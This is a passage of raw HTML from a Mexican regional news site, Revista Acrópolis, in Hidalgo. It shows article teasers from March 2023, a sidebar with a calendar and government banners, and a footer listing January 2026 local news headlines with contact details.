tag-arturo-william tag-pgjh tag-zimapan"><figure class="post-featured-image post-img-wrap">
<a title="Mañana se definirá situación jurídica de Arturo Williams y su esposa" href="https://revistaacropolis.com/index.php/manana-se-definira-situacion-juridica-de-arturo-williams-y-su-esposa/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/you-17.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/manana-se-definira-situacion-juridica-de-arturo-williams-y-su-esposa/politica/" rel="bookmark">Mañana se definirá situación jurídica de Arturo Williams y su esposa</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/manana-se-definira-situacion-juridica-de-arturo-williams-y-su-esposa/politica/" title="Mañana se definirá situación jurídica de Arturo Williams y su esposa">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>La continuación de la audiencia inicial de Arturo Williams T.L., excandidato a presidente municipal de Zimapán,&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1833 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-ieeh tag-ine tag-plan-b"><figure class="post-featured-image post-img-wrap">
<a title="Presidenta del IEEH impugna Plan B electoral" href="https://revistaacropolis.com/index.php/presidenta-del-ieeh-impugna-plan-b-electoral/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/presidenta-ieeh.jpeg.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/presidenta-del-ieeh-impugna-plan-b-electoral/politica/" rel="bookmark">Presidenta del IEEH impugna Plan B electoral</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/presidenta-del-ieeh-impugna-plan-b-electoral/politica/" title="Presidenta del IEEH impugna Plan B electoral">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>La presidenta del Instituto Estatal Electoral de Hidalgo (IEEH), María Magdalena González Escalona, se sumó a&hellip;</p></div></div></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>marzo 2023</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="2" class="pad">&nbsp;</td><td><a href="https://revistaacropolis.com/index.php/2023/03/01/" aria-label="Entradas publicadas el 1 de March de 2023">1</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/02/" aria-label="Entradas publicadas el 2 de March de 2023">2</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/03/" aria-label="Entradas publicadas el 3 de March de 2023">3</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/04/" aria-label="Entradas publicadas el 4 de March de 2023">4</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/05/" aria-label="Entradas publicadas el 5 de March de 2023">5</a></td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2023/03/06/" aria-label="Entradas publicadas el 6 de March de 2023">6</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/07/" aria-label="Entradas publicadas el 7 de March de 2023">7</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/08/" aria-label="Entradas publicadas el 8 de March de 2023">8</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/09/" aria-label="Entradas publicadas el 9 de March de 2023">9</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/10/" aria-label="Entradas publicadas el 10 de March de 2023">10</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/11/" aria-label="Entradas publicadas el 11 de March de 2023">11</a></td><td>12</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2023/03/13/" aria-label="Entradas publicadas el 13 de March de 2023">13</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/14/" aria-label="Entradas publicadas el 14 de March de 2023">14</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/15/" aria-label="Entradas publicadas el 15 de March de 2023">15</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/16/" aria-label="Entradas publicadas el 16 de March de 2023">16</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/17/" aria-label="Entradas publicadas el 17 de March de 2023">17</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/18/" aria-label="Entradas publicadas el 18 de March de 2023">18</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/19/" aria-label="Entradas publicadas el 19 de March de 2023">19</a></td></tr><tr><td>20</td><td><a href="https://revistaacropolis.com/index.php/2023/03/21/" aria-label="Entradas publicadas el 21 de March de 2023">21</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/22/" aria-label="Entradas publicadas el 22 de March de 2023">22</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/23/" aria-label="Entradas publicadas el 23 de March de 2023">23</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/24/" aria-label="Entradas publicadas el 24 de March de 2023">24</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/25/" aria-label="Entradas publicadas el 25 de March de 2023">25</a></td><td>26</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2023/03/27/" aria-label="Entradas publicadas el 27 de March de 2023">27</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/28/" aria-label="Entradas publicadas el 28 de March de 2023">28</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/29/" aria-label="Entradas publicadas el 29 de March de 2023">29</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/30/" aria-label="Entradas publicadas el 30 de March de 2023">30</a></td><td><a href="https://revistaacropolis.com/index.php/2023/03/31/" aria-label="Entradas publicadas el 31 de March de 2023">31</a></td><td class="pad" colspan="2">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2023/02/">&laquo; Feb</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next"><a href="https://revistaacropolis.com/index.php/2023/04/">Abr &raquo;</a></span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/presidenta-del-ieeh-impugna-plan-b-electoral/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-1024x683.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2790" href="https://revistaacropolis.com/index.php/categorias/educacion/">EDUCACIÓN</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/">Colegio de Arquitectos de Hidalgo celebra asambleas anuales</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" title="Colegio de Arquitectos de Hidalgo celebra asambleas anuales">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/">DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" title="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1024x739.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/">Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" title="Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-12-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/">Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" title="Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-10-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/">Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" title="Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.56.40-AM-2-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/">Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" title="Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-9.34.10-PM-1024x576.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/">Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" title="Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-9-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/">Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" title="Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' 